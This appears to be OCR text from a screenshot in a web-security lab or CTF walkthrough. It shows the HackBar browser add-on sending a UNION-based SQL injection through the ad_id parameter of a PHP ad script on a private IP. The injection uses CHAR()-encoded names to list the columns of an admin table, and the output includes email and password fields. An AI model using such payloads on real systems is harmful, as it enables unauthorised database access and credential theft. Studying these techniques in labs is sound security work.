 1 <!--
2 document.write("admin_id,admin_name,email,pwd,purview,add_time,last_login_time,last_login_ip");
3 -->
4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
view-source:http://172.16.12.2/uploads/ad_js.php?ad_id=1 union select 1,2,3,4,5,6,group_concat(column_name) from information_schema.columns where table_schema=CHAR(77, 121, 115,
113, 108) and table_name=CHAR(98, 108, 117, 101, 95, 97, 100, 109, 105, 110) --+
Post data Referer User Agent Cookies Clear All